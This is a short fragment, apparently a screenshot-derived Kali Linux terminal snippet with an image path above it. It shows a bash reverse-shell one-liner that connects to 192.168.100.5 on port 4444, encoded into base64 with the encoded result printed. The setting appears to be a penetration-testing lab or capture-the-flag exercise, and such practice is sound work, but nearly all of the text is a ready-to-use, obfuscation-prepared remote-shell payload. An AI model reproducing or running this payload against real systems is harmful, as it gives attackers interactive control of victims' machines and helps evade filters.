 ┌──(kali㉿kali)-[~]
└─$ echo 'bash -i >& /dev/tcp/192.168.100.5/4444 0>&1' | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwMC41LzQ0NDQgMD4mMQo=